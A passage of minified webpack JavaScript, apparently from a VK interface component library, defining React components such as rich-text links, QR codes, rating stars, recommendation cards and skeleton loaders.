0!==v&&N(v)}),[v]),(0,l.useEffect)((()=>{N(S),A(S)}),[S,A]);const B=(0,l.useMemo)((()=>t.map(((e,t)=>{switch(e.kind){case"Text":return(0,o.jsx)(l.Fragment,{children:e.text},t);case"Email":return(0,o.jsx)(d.Link,{href:`mailto:${e.email}`,target:"_blank",children:e.email},t);case"Url":return e.isInternal?(0,o.jsx)(d.Link,{href:e.href,children:e.caption},t):(0,o.jsx)(d.Link,{href:e.href,target:"_blank",children:e.caption},t);case"Hashtag":return e.screenName?(0,o.jsx)(d.Link,{href:`/${encodeURIComponent(e.screenName)}?q=${encodeURIComponent(e.tag)}`,children:`${e.tag}@${e.screenName}`},t):(0,o.jsx)(d.Link,{href:`/feed?q=${encodeURIComponent(e.tag)}&section=search`,children:e.tag},t);case"Mention":const i=0===e.peerId?a:Math.abs(e.peerId);return(0,o.jsx)(d.Link,{href:`/${e.type}${i}`,children:e.displayName},t);case"ScreenNameMention":return(0,o.jsx)(d.Link,{href:`/${e.screenName}`,children:e.displayName?e.displayName:`@${e.screenName}`},t);case"LineBreak":return(0,o.jsx)("br",{},t)}}))),[t,a]);return(0,o.jsx)(e,{className:(0,i.classNames)(m.default.root,x),...C,children:(0,o.jsxs)(c.ShowMoreText,{getRef:b,mode:"inline",lines:w,expanded:I,expandElement:g?.((e=>{f?.(e),y<=h.fullPostThreshold&&((0,n.cancelEvent)(e),N(!0))})),children:[B,_]})})},v=(0,l.memo)(h)},343147:(e,t,a)=>{a.d(t,{useCountLines:()=>n});var o=a(351118),i=a(296540);const n=e=>{const[t,a]=(0,i.useState)(0),[n,r]=(0,i.useState)(0);return(0,i.useEffect)((()=>{const t=e.current;if(!t)return;const i=(0,o.debounce)((()=>{const{offsetHeight:e,offsetWidth:o}=t,i=t.cloneNode(!1);i.innerHTML="<br>",t.appendChild(i);const n=i.offsetHeight;t.removeChild(i),a(Math.ceil(e/n)),r(Math.ceil(o/n))}),50),n=requestAnimationFrame((()=>{i()}));return window.addEventListener("resize",i),()=>{i.cancel(),cancelAnimationFrame(n),window.removeEventListener("resize",i)}}),[e]),{lines:t,squareLines:n}}},334952:(e,t,a)=>{a.d(t,{ProductPreview:()=>c});var o=a(474848),i=a(881940),n=a(749860),r=a(351118),l=a(810656);const s={default:void 0,cropped:l.default.cropped},d={default:l.default.wrapper,cropped:void 0},c=({id:e,src:t,onMouseEnter:a,active:c,type:u,restricted:m,className:h,size:v="default",...p})=>{const f=m?(0,o.jsx)(i.Icon20HideOutline,{className:l.default.restrictedIcon}):(0,o.jsx)(n.Icon20PlayCircle,{className:l.default.playIcon});return(0,o.jsx)("div",{className:(0,r.classNames)(h,d[v],c&&l.default.wrapperActive),"data-testid":"product_preview"+(c?"_active":""),children:(0,o.jsxs)("div",{role:"img",className:(0,r.classNames)(l.default.productPreview,s[v],c&&l.default.active),style:{backgroundImage:`url(${t})`},onMouseEnter:t=>{a?.(e,t)},...p,children:["video"===u&&f,(0,o.jsx)("div",{className:(0,r.classNames)(l.default.blur,m&&l.default.restricted,c&&l.default.activeRestricted)})]})})}},641048:(e,t,a)=>{a.d(t,{ProgressPopper:()=>c});var o=a(474848),i=a(296540),n=a(303800),r=a(724648),l=a(285056),s=a(996600),d=a(507136);const c=({button:e,children:t,value:a=0})=>{const c=(0,i.useId)();return(0,o.jsx)(n.Div,{mode:"vertical",spacing:16,className:d.default.root,children:(0,o.jsxs)(r.Flex,{direction:"column",noWrap:!0,gap:"m",children:[(0,o.jsx)(r.Flex.Item,{children:(0,o.jsxs)(r.Flex,{noWrap:!0,gap:"m",align:"start",children:[(0,o.jsx)(r.Flex.Item,{flex:"content",className:d.default.content,children:(0,o.jsx)(l.Paragraph,{id:c,children:t})}),e]})}),(0,o.jsx)(s.Progress,{"aria-labelledby":c,value:a})]})})}},973358:(e,t,a)=>{a.d(t,{QRCode:()=>s});var o=a(474848),i=a(351118),n=a(296540),r=a(700272);const l=(0,n.lazy)((()=>(0,i.asyncImportLoader)((async()=>({default:(await Promise.all([a.e(91498),a.e(6964),a.e("langs/web/vkcom-kit-qr-code-base")]).then(a.bind(a,564709))).QRCodeBase}))))),s=({size:e,style:t,getRootRef:a,...i})=>(0,o.jsx)(n.Suspense,{fallback:(0,o.jsx)("div",{...i,style:{...t,height:e,width:e},ref:a,children:(0,o.jsx)(r.Spinner,{})}),children:(0,o.jsx)(l,{...i,size:e,style:t,getRootRef:a})})},564709:(e,t,a)=>{a.r(t),a.d(t,{QRCodeBase:()=>h});var o=a(474848),i=a(126645),n=a.n(i),r=a(351118),l=a(697157),s=a(840741),d=a(296540),c=a(279206),u=a(373080),m=a(139156);const h=({getRootRef:e,text:t,size:a,options:i,className:h,mode:v="transparent",style:p,...f})=>{const g=(0,l.useExternRef)(e),x=(0,c.useAppearance)(),_=(0,s.useObjectMemo)(i),k=Math.round(a/10),C="contrast"===v?a-2*k:a,b=(0,d.useMemo)((()=>"contrast"===v?{padding:k,borderRadius:k,backgroundColor:"#FFFFFF"}:null),[v,k]),y=(0,d.useMemo)((()=>{const e={};return"contrast"!==v&&(e.foregroundColor=_?.foregroundColor??("dark"===x?"#FFFFFF":"#000000")),n().createQR(t,{qrSize:C,..._,...e})}),[t,C,_,x,v]);return(0,d.useLayoutEffect)((()=>{const e=g.current;if(!e)return;const t=e.querySelector("defs + g");if(!t)return;const{width:a,height:o}=t.getBoundingClientRect();t.style.transformOrigin=`${a/2}px ${o/2}px`,t.style.transform=`scale(${C/Math.max(a,o)})`}),[C,g]),(0,o.jsx)(u.InnerHTML,{...f,getRootRef:g,Component:"div",className:(0,r.classNames)(m.default.root,h),style:{...b,...p,width:a,height:a},children:y})}},841376:(e,t,a)=>{a.d(t,{QuantityButton:()=>v});var o=a(474848),i=a(635051),n=a(694346),r=a(351118),l=a(220208),s=a(454154),d=a(303800),c=a(285056),u=a(236443);const m={l:u.default.rootLarge,m:u.default.rootMedium,s:u.default.rootSmall},h={compact:u.default.compact,regular:u.default.regular},v=({size:e="m",onIncrease:t,onDecrease:a,children:v,className:p,decreaseLabel:f,increaseLabel:g,decreaseButtonProps:x,increaseButtonProps:_,...k})=>{const{sizeY:C}=(0,l.useAdaptivityWithJSMediaQueries)();return(0,o.jsxs)("div",{className:(0,r.classNames)(u.default.root,m[e],h[C],p),...k,children:[(0,o.jsx)(s.Button,{mode:"link",size:"s","aria-label":f,disabled:!a,onClick:a,before:(0,o.jsx)(i.Icon16Minus,{}),...x}),(0,o.jsx)(d.Div,{className:u.default.counter,mode:"horizontal",spacing:0,children:(0,o.jsx)(c.Footnote,{weight:"1",children:v})}),(0,o.jsx)(s.Button,{mode:"link",size:"s",disabled:!t,onClick:t,"aria-label":g,before:(0,o.jsx)(n.Icon16Add,{}),..._})]})}},806052:(e,t,a)=>{a.d(t,{RadioCell:()=>f});var o=a(474848),i=a(351118),n=a(697157),r=a(276288),l=a(723723),s=a(787744),d=a(285056),c=a(175400),u=a(856684),m=a(412888),h=a(784660);const v={s:void 0,m:h.default.rootMedium,l:h.default.rootLarge},p={s:48,m:56,l:72},f=({src:e,alt:t,srcSet:a,actions:f,children:g,getRootRef:x,backgroundColor:_,fallbackIcon:k})=>{const[C,b]=(0,r.useElementSize)(),y=(j=b.width)>=164?"l":j>=142?"m":"s";var j;const S=(0,n.useExternRef)(x,C),I=_?{"--vkit_internal--radio_cell_gradient_color":_}:void 0;return(0,o.jsxs)(s.ImageBase,{getRootRef:S,className:(0,i.classNames)(h.default.root,v[y]),style:{...I,width:void 0,height:void 0},children:[(0,o.jsx)("div",{className:h.default.gradient}),(0,o.jsxs)("div",{className:h.default.content,children:[(0,o.jsx)(u.RichImage,{src:e,srcSet:a,alt:t,shadow:k?"none":"l",padding:"m",appearance:k?"neutral":"contrast",borderRadius:"default",fallbackIcon:k,size:p[y]}),(0,o.jsx)(m.TextClamp,{className:(0,i.classNames)(h.default.title,(0,l.getColorClass)("color_text_primary")),lines:2,TypographyComponent:d.Footnote,children:g})]}),f&&(0,o.jsx)(s.ImageBase.Overlay,{disableInteractive:!0,theme:"dark",visibility:"on-hover",children:(0,o.jsx)(s.ImageBase.OverlayItem,{placement:"center",children:(0,o.jsx)(c.ButtonGroup,{mode:"horizontal",gap:"m",children:f})})})]})}},768036:(e,t,a)=>{a.d(t,{RatingLayout:()=>d});var o=a(474848),i=a(351118),n=a(220208),r=a(823284);const l={xs:r.default.rootGapXs,s:r.default.rootGapS,m:r.default.rootGapM},s={primary:r.default.afterAppearancePrimary,secondary:r.default.afterAppearanceSecondary},d=({className:e,children:t,indicator:a,after:d,disabled:c,href:u,rel:m,target:h,getRootRef:v,onClick:p,"aria-label":f,gap:g="s",afterAppearance:x="secondary",..._})=>(0,o.jsxs)("div",{className:(0,i.classNames)(r.default.root,l[g],e),ref:v,..._,children:[(0,o.jsxs)(n.Tappable,{className:r.default.rating,disabled:c,href:u,onClick:p,"aria-label":f,rel:m,target:h,hoverMode:"opacity",activeMode:"opacity",focusVisibleMode:"outside","data-testid":"rating-layout-main",children:[t,!!a&&(0,o.jsx)("span",{className:r.default.indicator,"data-testid":"rating-layout-indicator",children:a})]}),!!d&&(0,o.jsxs)("span",{className:(0,i.classNames)(r.default.after,s[x]),"data-testid":"rating-layout-after",children:[(0,o.jsx)("span",{children:"·"}),(0,o.jsx)("span",{className:r.default.afterInner,"data-testid":"rating-layout-after-content",children:d})]})]})},50968:(e,t,a)=>{a.d(t,{RatingStars:()=>m});var o=a(474848),i=a(351118),n=a(296540),r=a(220208),l=a(578392),s=a(129161),d=a(909023),c=a(702768);const u=[0,1,2,3,4],m=Object.assign((({className:e,size:t,appearance:a="orange",value:m,getRootRef:h,gap:v=2,tooltipTexts:p,onRatingChange:f,...g})=>{const x=Boolean(f),[_,k]=(0,n.useState)(m||0),[C,b]=(0,n.useState)(m);m!==C&&(k(m||0),b(m));const y=e=>{const i=(0,d.getStarValue)(_,e),n=x?(0,o.jsx)(r.Tappable,{onMouseEnter:()=>{k(e+1)},activeMode:"opacity",hoverMode:"opacity",onClick:t=>{t.stopPropagation(),f?.(e+1)},"aria-label":p?.[e],children:(0,o.jsx)(s.Star,{size:t,appearance:a,value:i,"data-testid":`star${e}${1===i?"-filled":""}`})}):(0,o.jsx)(s.Star,{size:t,appearance:a,value:i,"data-testid":`star${e}${1===i?"-filled":""}`});return p?(0,o.jsx)(l.TextTooltip,{placement:0===e?"top-start":"top",text:p[e],appearance:"white",offsetByMainAxis:1,"data-testid":"tooltip",enableInteractive:!0,children:n}):n};return(0,o.jsx)("ul",{"data-testid":"ratingstars",className:(0,i.classNames)(c.default.root,void 0===m&&c.default.muted,e),ref:h,...g,onMouseLeave:()=>{x&&k(m||0)},children:u.map((e=>(0,o.jsx)("li",{style:e?{paddingLeft:v}:void 0,children:y(e)},e)))})}),{Star:s.Star})},199689:(e,t,a)=>{a.d(t,{RatingStarsSkeleton:()=>s});var o=a(474848),i=a(351118),n=a(522544),r=a(240491);const l=[0,1,2,3,4],s=Object.assign((({className:e,size:t,gap:a=2,...s})=>(0,o.jsx)("ul",{className:(0,i.classNames)(r.default.root,e),...s,children:l.map((e=>(0,o.jsx)("li",{children:(0,o.jsx)(n.StarSkeleton,{size:t,style:e?{marginLeft:a}:void 0})},e)))})))},129161:(e,t,a)=>{a.d(t,{Star:()=>p});var o=a(474848),i=a(286347),n=a(876427),r=a(760435),l=a(869267),s=a(930291),d=a(665063),c=a(351118),u=a(952832),m=a(534211);const h={orange:m.default.filledStarOrange,accent:m.default.filledStarAccent,secondary:m.default.filledStarSecondary},v={12:i.Icon12Favorite,16:n.Icon16Favorite,20:r.Icon20Favorite,24:l.Icon24Favorite,28:s.Icon28Favorite,36:d.Icon36Favorite},p=({className:e,size:t,appearance:a,value:i,getRootRef:n,style:r,...l})=>{const s=(0,u.getFilledStarPart)(i),d={width:t,...r},p=v[t];return(0,o.jsxs)("div",{className:(0,c.classNames)(m.default.root,e),ref:n,style:d,...l,children:[(0,o.jsx)(p,{className:m.default.emptyStar}),(0,o.jsx)("div",{className:(0,c.classNames)(m.default.filledStar,h[a]),style:{width:`${s}%`},children:(0,o.jsx)(p,{})})]})}},522544:(e,t,a)=>{a.d(t,{StarSkeleton:()=>l});var o=a(474848),i=a(351118),n=a(63108),r=a(284896);const l=({className:e,size:t,...a})=>(0,o.jsx)("div",{className:(0,i.classNames)(r.default.root,e),...a,children:(0,o.jsx)(n.Skeleton,{width:t,height:t,circle:!0})})},952832:(e,t,a)=>{a.d(t,{getFilledStarPart:()=>i});const o={NONE:0,QUARTER:40,HALF:50,THREE_QUARTERS:70,FULL:100};function i(e){return e<.1||e>1?o.NONE:e<=.2?o.QUARTER:e<=.5?o.HALF:e<=.9?o.THREE_QUARTERS:o.FULL}},909023:(e,t,a)=>{a.d(t,{getStarValue:()=>o});const o=(e=0,t)=>e>5||e<0||e<t?0:parseFloat(Math.min(e-t,1).toFixed(1))},49940:(e,t,a)=>{a.d(t,{RatingSummary:()=>m});var o=a(474848),i=a(351118),n=a(723723),r=a(524691),l=a(194528),s=a(285056),d=a(50968),c=a(619872),u=a(612164);const m=({rating:e=0,description:t})=>(0,o.jsxs)("div",{className:u.default.root,"data-testid":"rating-summary",children:[(0,o.jsx)("span",{className:(0,i.classNames)(u.default.rating,(0,r.getVKSansDisplayClass)()),"data-testid":"rating-summary-mark",children:(0,c.formatRatingText)(e)}),(0,o.jsx)(l.Spacing,{size:6}),(0,o.jsx)(d.RatingStars,{value:e,size:16,appearance:"orange"}),(0,o.jsx)(l.Spacing,{size:4}),(0,o.jsx)(s.Footnote,{className:(0,n.getColorClass)("color_text_secondary"),children:t})]})},619872:(e,t,a)=>{a.d(t,{formatRatingText:()=>o});const o=e=>String(e.toFixed(1)).replace(".",",")},846689:(e,t,a)=>{a.d(t,{RecommendationBadge:()=>u});var o=a(474848),i=a(351118),n=a(723723),r=a(285056),l=a(412888),s=a(837046),d=a(888155);const c={s:d.default.smallBadge,m:d.default.mediumBadge},u=({photos:e,text:t,size:a="m","data-testid":u})=>{const m="m"===a,h="s"===a,v=h?r.Caption:r.Footnote,p=(0,i.classNames)(d.default.badge,c[a],d.default.badgeStyleOverlay,m&&Boolean(e)&&d.default.mediumBadgeWithPhoto,h&&Boolean(e)&&d.default.smallBadgeWithPhoto);return e?(0,o.jsx)("div",{className:p,"data-testid":u,children:(0,o.jsx)(s.UsersStack,{className:d.default.usersStack,photos:e,size:"s",children:(0,o.jsx)(l.TextClamp,{TypographyComponent:v,Component:"span",className:(0,n.getColorClass)("color_text_contrast"),lines:1,children:t})})}):(0,o.jsx)("div",{className:p,"data-testid":u,children:(0,o.jsx)(l.TextClamp,{TypographyComponent:v,className:(0,n.getColorClass)("color_text_contrast"),lines:1,children:t})})}},224788:(e,t,a)=>{a.d(t,{RecommendationBlock:()=>g});var o=a(474848),i=a(351118),n=a(135500),r=a(172656),l=a(303800),s=a(194528),d=a(846689),c=a(703505),u=a(870141),m=a(955478),h=a(458859),v=a(865933),p=a(707317),f=a(961636);const g=Object.assign((({mode:e,headerType:t,children:a,onClose:d,header:u,closeAriaLabel:m,bottomSpacing:h,wrapperMode:v,...p})=>{const g=(0,n.useCompact)(),x=v??(g?"plain":"card");return(0,o.jsxs)(r.Group,{separator:"hide",mode:x,className:(0,i.classNames)("plain"===x&&f.default.blockWrapResetPadding),header:(0,o.jsx)(l.Div,{paddingTop:0,paddingBottom:0,spacing:g||"plain"!==x?0:8,mode:"vertical",children:(0,o.jsx)(c.RecommendationBlockHeader,{mode:t??e,onClose:d,closeAriaLabel:m,children:u})}),...p,children:[(0,o.jsx)(r.Group.ExpandedContent,{children:a}),h&&(0,o.jsx)(s.Spacing,{size:g?4:12})]})}),{ShowAllCard:p.RecommendationShowAllCard,ContentError:h.RecommendationContentError,Card:u.RecommendationCard,LoadingCard:v.RecommendationLoadingCard,Badge:d.RecommendationBadge,CardSkeleton:m.RecommendationCardSkeleton})},631058:(e,t,a)=>{a.d(t,{PostCaption:()=>u,PostCaptionClose:()=>c});var o=a(474848),i=a(380977),n=a(351118),r=a(723723),l=a(271036),s=a(285056),d=a(19254);const c=({onClick:e,closeAriaLabel:t})=>(0,o.jsx)(l.IconButton,{onClick:e,label:t,className:d.default.iconButtonHoverArea,size:20,hoverMode:"opacity",activeMode:"opacity",noPadding:!0,style:{"--vkit_internal--post_caption_icon_button_hover_area_icon_size":"20px"},children:(0,o.jsx)(i.Icon20Cancel,{className:(0,r.getColorClass)("color_icon_secondary")})}),u=({aside:e,children:t})=>(0,o.jsxs)("div",{className:d.default.container,children:[(0,o.jsxs)("div",{className:d.default.content,children:[(0,o.jsx)("div",{className:d.default.main,children:(0,o.jsx)(s.Footnote,{className:(0,r.getColorClass)("color_text_secondary"),children:t})}),!!e&&(0,o.jsx)("div",{className:d.default.aside,children:e})]}),(0,o.jsx)("div",{className:(0,n.classNames)(d.default.separator,d.default.separatorInIslands)})]})},703505:(e,t,a)=>{a.d(t,{RecommendationBlockHeader:()=>p});var o=a(474848),i=a(574857),n=a(560265),r=a(351118),l=a(523417),s=a(135500),d=a(271036),c=a(557992),u=a(194528),m=a(552292),h=a(631058),v=a(993499);const p=({mode:e,closeAriaLabel:t,onClose:a,children:p})=>{const f=(0,s.useCompact)();let g;switch(e){case"caption":g=(0,o.jsx)(h.PostCaption,{aside:(0,o.jsx)(h.PostCaptionClose,{onClick:a,closeAriaLabel:t}),children:p});break;case"groupHeader":g=(0,o.jsxs)("div",{className:(0,r.classNames)(f&&v.default.headerDecreasedMargin),children:[(0,o.jsx)(m.HeaderLayout,{aside:(0,o.jsx)("div",{className:(0,r.classNames)(v.default.iconButton,f&&v.default.iconButtonMobile),children:(0,o.jsx)(d.IconButton,{label:t,"data-testid":"recommendationblockheader-hide-button",onClick:a,noPadding:!0,hoverMode:"opacity",children:f?(0,o.jsx)(i.Icon28Dismiss,{}):(0,o.jsx)(n.Icon24Cancel,{})})}),children:(0,o.jsx)(c.Header,{mode:"primary",className:(0,r.classNames)(v.default.title,f&&v.default.titleIncreasedMargin),"data-testid":"recommendationblockheader-title",children:p})}),(0,o.jsx)(u.Spacing,{size:4})]});break;default:(0,l.expectNever)(e)}return(0,o.jsx)("div",{className:v.default.header,children:g})}},702522:(e,t,a)=>{a.d(t,{RecommendationBlockHeaderSkeleton:()=>h});var o=a(474848),i=a(351118),n=a(523417),r=a(135500),l=a(557992),s=a(194528),d=a(552292),c=a(63108),u=a(631058),m=a(993499);const h=({mode:e,children:t})=>{const a=(0,r.useCompact)();let h;switch(e){case"caption":h=(0,o.jsx)(u.PostCaption,{aside:(0,o.jsx)(c.Skeleton,{width:20,height:20,circle:!0}),children:t||(0,o.jsx)(c.Skeleton,{height:16,width:180})});break;case"groupHeader":const r=a?24:28;h=(0,o.jsxs)("div",{className:(0,i.classNames)(a&&m.default.headerDecreasedMargin),children:[(0,o.jsx)(d.HeaderLayout,{aside:(0,o.jsx)("div",{className:(0,i.classNames)(m.default.iconButton,a&&m.default.iconButtonMobile),children:(0,o.jsx)(c.Skeleton,{width:r,height:r,circle:!0})}),children:(0,o.jsx)(l.Header,{mode:"primary",className:(0,i.classNames)(m.default.title,a&&m.default.titleIncreasedMargin),children:t||(0,o.jsx)(c.Skeleton,{height:16,width:180})})}),(0,o.jsx)(s.Spacing,{size:4})]});break;default:(0,n.expectNever)(e)}return(0,o.jsx)("div",{className:m.default.header,children:h})}},750541:(e,t,a)=>{a.d(t,{RecommendationBlockSkeleton:()=>m});var o=a(474848),i=a(351118),n=a(135500),r=a(172656),l=a(303800),s=a(194528),d=a(961636),c=a(702522),u=a(955478);const m=Object.assign((({headerType:e,header:t,children:a,bottomSpacing:u,wrapperMode:m,...h})=>{const v=(0,n.useCompact)(),p=m??(v?"plain":"card");return(0,o.jsxs)(r.Group,{separator:"hide",mode:p,className:(0,i.classNames)("plain"===p&&d.default.blockWrapResetPadding),header:(0,o.jsx)(l.Div,{paddingTop:0,paddingBottom:0,spacing:v||"plain"!==p?0:8,mode:"vertical",children:(0,o.jsx)(c.RecommendationBlockHeaderSkeleton,{mode:e,children:t})}),...h,children:[(0,o.jsx)(r.Group.ExpandedContent,{children:a}),u&&(0,o.jsx)(s.Spacing,{size:v?4:12})]})}),{CardSkeleton:u.RecommendationCardSkeleton})},870141:(e,t,a)=>{a.d(t,{RecommendationCard:()=>j,photoRatio:()=>b,photoSizes:()=>y});var o=a(474848),i=a(925228),n=a(694346),r=a(637068),l=a(482199),s=a(351118),d=a(50790),c=a(440647),u=a(322378),m=a(700272),h=a(220208),v=a(271036),p=a(285056),f=a(724648),g=a(454154),x=a(344356),_=a(412888),k=a(846689),C=a(151023);const b={square:c.Ratio.SQUARE,portrait:c.Ratio.HIGH},y={square:{width:212,height:212/c.Ratio.SQUARE},portrait:{width:212,height:212/c.Ratio.HIGH}},j=({stretched:e,title:t,strikethroughTitle:a,strikethroughSubtitle:c,titleWeight:j="3",subtitle:S,spacing:I=0,image:N,imagePosition:w,badge:A,photoSize:B="square",badgeSize:T="m",buttonLabel:P,buttonAriaHidden:R,buttonTabIndex:M,buttonAppearance:L="overlay",hideButtonIcon:O,hasButtonDisabled:z,hasButtonDone:F,hasButtonLoading:H,onButtonClick:E,closeAriaLabel:V,onClose:D,hide:W,onHide:G,verified:U,className:q,ariaHidden:$,"data-testid":K,...X})=>{const Z=(0,d.useIsMounted)(),Q={marginRight:W?0:`${I}px`,width:W?0:e?"100%":`${y[B].width}px`},J=(0,u.getImageStyle)(N,w);return(0,o.jsx)(h.Tappable,{...X,activeMode:"background",hasHover:!0,className:(0,s.classNames)(C.default.root,W&&C.default.rootHidden,e&&C.default.stretchedRoot,q),style:Q,onTransitionEnd:e=>{W&&"opacity"===e.propertyName&&"0"===window.getComputedStyle(e.target).getPropertyValue("opacity")&&Z()&&G?.(e)},"aria-hidden":$,"data-testid":K,children:(0,o.jsx)("div",{className:C.default.in,children:(0,o.jsxs)("div",{className:(0,s.classNames)(C.default.card,C.default.cardBackgroundSecondary),children:[(0,o.jsxs)("div",{className:C.default.cover,children:[(0,o.jsx)(h.AspectRatio,{ratio:b[B],children:(0,o.jsx)("div",{className:C.default.img,style:J,"data-testid":K&&`${K}-rec-card-avatar`})}),D&&(0,o.jsx)(v.IconButton,{className:C.default.closeButton,noPadding:!0,activeMode:"opacity",label:V,onClick:D,"data-testid":K&&`${K}-rec-card-hide-button`,children:(0,o.jsx)(r.Icon20DismissDark,{})}),A?(0,o.jsx)(k.RecommendationBadge,{text:A.text,photos:A.photos,size:T,"data-testid":K&&`${K}-rec-card-badge`}):null]}),(0,o.jsxs)("div",{className:C.default.caption,children:[(0,o.jsxs)("div",{className:C.default.title,children:[(0,o.jsx)(_.TextClamp,{TypographyComponent:p.Headline,lines:1,level:"1",weight:j,"aria-hidden":$,"data-testid":K&&`${K}-rec-card-title`,children:t}),U&&(0,o.jsx)(l.Icon16Verified,{className:C.default.verify}),a&&(0,o.jsx)(_.TextClamp,{lines:1,Component:p.Footnote,className:C.default.strikethroughTitle,"data-testid":K&&`${K}-rec-card-strikethrough-title`,children:(0,o.jsx)(x.Interpolate,{children:a})})]}),(0,o.jsxs)(f.Flex,{align:"center",className:C.default.subtitle,children:[(0,o.jsx)(_.TextClamp,{TypographyComponent:p.Footnote,weight:"3",lines:1,"aria-hidden":$,"data-testid":K&&`${K}-rec-card-description`,children:S.trim()?S:(0,o.jsx)(o.Fragment,{children:" "})}),c&&(0,o.jsx)(_.TextClamp,{lines:1,Component:p.Footnote,className:C.default.strikethroughTitle,"data-testid":K&&`${K}-rec-card-strikethrough-subtitle`,children:(0,o.jsx)(x.Interpolate,{children:c})})]})]}),P&&(0,o.jsx)("div",{className:(0,s.classNames)(C.default.button,C.default.lagePadding),"aria-busy":H,"aria-live":"polite",children:(0,o.jsx)(g.Button,{className:(0,s.classNames)(H&&C.default.buttonLoading,z&&C.default.buttonDisabled,F&&C.default.buttonDone),appearance:L,before:O?null:H?(0,o.jsx)(m.Spinner,{size:"small"}):z?(0,o.jsx)(i.Icon16CheckOutline,{}):(0,o.jsx)(n.Icon16Add,{}),stretched:!0,size:"s",mode:"primary",disabled:z||H,onClick:E,tabIndex:M,"aria-hidden":R,"data-testid":K&&`${K}-rec-card-action-button-${F?"":"not-"}done`,children:P})})]})})})};j.SIZE=Object.freeze(y)},955478:(e,t,a)=>{a.d(t,{RecommendationCardSkeleton:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(724648),l=a(63108),s=a(870141),d=a(151023);const c=({className:e,spacing:t,stretched:a,photoSize:c="square",withoutButton:u})=>{const m={marginRight:t?`${t}px`:void 0,width:a?"100%":`${s.photoSizes[c].width}px`};return(0,o.jsx)("div",{className:(0,i.classNames)(d.default.root,e,a&&d.default.stretchedRoot),style:m,children:(0,o.jsx)("div",{className:d.default.in,children:(0,o.jsxs)("div",{className:(0,i.classNames)(d.default.card,d.default.skeleton),children:[(0,o.jsx)("div",{className:d.default.cover,children:(0,o.jsx)(n.AspectRatio,{ratio:s.photoRatio[c],style:{width:"100%"},children:(0,o.jsx)(l.Skeleton.Overlay,{borderRadius:"12px 12px 0 0",className:d.default.img,style:{position:"absolute"}})})}),(0,o.jsxs)("div",{className:d.default.caption,children:[(0,o.jsx)("div",{className:d.default.title,children:(0,o.jsx)(l.Skeleton,{height:18,width:"100%"})}),(0,o.jsx)(r.Flex,{className:d.default.subtitle,children:(0,o.jsx)(l.Skeleton,{height:16,width:"55%"})})]}),!u&&(0,o.jsx)(r.Flex,{className:(0,i.classNames)(d.default.button,d.default.lagePadding),children:(0,o.jsx)(l.Skeleton,{height:28,width:"100%"})})]})})})}},458859:(e,t,a)=>{a.d(t,{RecommendationContentError:()=>d});var o=a(474848),i=a(720836),n=a(454154),r=a(582192),l=a(964185),s=a(882897);const d=({size:e,children:t,buttonLabel:a,hasSeparator:d,onButtonClick:c,cardProps:u})=>(0,o.jsxs)("div",{className:s.default.root,children:[(0,o.jsx)("div",{className:s.default.content,children:(0,o.jsx)(i.Placeholder,{action:(0,o.jsx)(n.Button,{mode:"link",size:"m",onClick:c,children:a}),noPadding:!0,children:t})}),d&&(0,o.jsx)(r.Separator,{className:s.default.separator,appearance:"primary",wide:!0}),(0,o.jsx)(l.RecommendationPlaceholder,{size:e,cardProps:u})]})},865933:(e,t,a)=>{a.d(t,{RecommendationLoadingCard:()=>s});var o=a(474848),i=a(351118),n=a(700272),r=a(151023),l=a(964185);const s=({size:e,cardProps:t,...a})=>(0,o.jsxs)("div",{...a,className:(0,i.classNames)(r.default.root,r.default.rootLoading,t&&"stretched"in t&&t.stretched&&r.default.stretchedRoot),children:[(0,o.jsx)("div",{className:r.default.spinner,children:(0,o.jsx)(n.Spinner,{size:"regular"})}),(0,o.jsx)(l.RecommendationPlaceholder,{size:e,cardProps:t})]})},964185:(e,t,a)=>{a.d(t,{RecommendationPlaceholder:()=>l});var o=a(474848),i=a(867363),n=a(347838),r=a(381395);const l=({size:e,cardProps:t})=>(0,o.jsx)("div",{className:r.default.invisible,children:"video"===e?(0,o.jsx)(n.RecommendationPlaceholderVideoCard,{...t}):(0,o.jsx)(i.RecommendationPlaceholderCard,{photoSize:e,...t})})},867363:(e,t,a)=>{a.d(t,{RecommendationPlaceholderCard:()=>n});var o=a(474848),i=a(870141);const n=({withButton:e,...t})=>(0,o.jsx)(i.RecommendationCard,{...t,buttonLabel:e?"placeholder":void 0,title:"t",subtitle:"s",tabIndex:-1,ariaHidden:!0,buttonTabIndex:-1,buttonAriaHidden:!0})},347838:(e,t,a)=>{a.d(t,{RecommendationPlaceholderVideoCard:()=>s});var o=a(474848),i=a(351118),n=a(296540),r=a(737372);const l=(0,i.createArray)(34).join(""),s=({hasDateHidden:e,...t})=>{const a=(0,n.useMemo)((()=>({title:l,owner:{name:"s",href:""},views:"0",date:e?void 0:"c"})),[e]);return(0,o.jsx)(r.SimpleVideoCard,{...t,video:a})}},707317:(e,t,a)=>{a.d(t,{RecommendationShowAllCard:()=>m});var o=a(474848),i=a(728498),n=a(351118),r=a(723723),l=a(220208),s=a(285056),d=a(964185),c=a(852935);const u={square:c.default.contentSizeSquare,portrait:c.default.contentSizePortrait,video:c.default.contentSizeVideo},m=({size:e,children:t,href:a,cardProps:m,"data-testid":h,...v})=>(0,o.jsxs)(l.Tappable,{...v,href:a,className:c.default.card,hasActive:!1,hoverMode:"opacity",borderRadiusMode:"inherit","data-testid":h&&`${h}-rec-card-show-all`,children:[(0,o.jsxs)("div",{className:(0,n.classNames)(c.default.content,u[e]),children:[(0,o.jsx)("div",{className:(0,n.classNames)(c.default.icon,(0,r.getColorClass)("color_icon_medium")),children:(0,o.jsx)(i.Icon28ChevronRightCircle,{})}),(0,o.jsx)(s.Subhead,{weight:"2",className:(0,r.getColorClass)("color_icon_secondary"),children:t})]}),(0,o.jsx)(d.RecommendationPlaceholder,{size:e,cardProps:m})]})},625012:(e,t,a)=>{a.d(t,{RecordButton:()=>c});var o=a(474848),i=a(351118),n=a(377803),r=a(220208),l=a(783856),s=a(59396);const d={primary:s.default.recordButtonPrimary,secondary:s.default.recordButtonSecondary},c=({className:e,style:t,size:a=72,loadingTime:c,recording:u,mode:m="primary",...h})=>{const v=Math.round(8*a/100),p={"--record-button-loading-time":`${c}s`,"--record-button-size":`${a}px`,"--record-button-loading-size":`${v}px`};return(0,o.jsxs)(r.Tappable,{...h,className:(0,i.classNames)(s.default.recordButton,u&&s.default.recordButtonRecording,d[m],e),style:{...p,...t},children:[(0,o.jsxs)(l.Overlay,{centered:!0,Component:"svg",className:s.default.progress,children:[(0,o.jsx)("circle",{r:"50%",cx:`calc(100% - ${v/2}px)`,cy:`calc(100% + 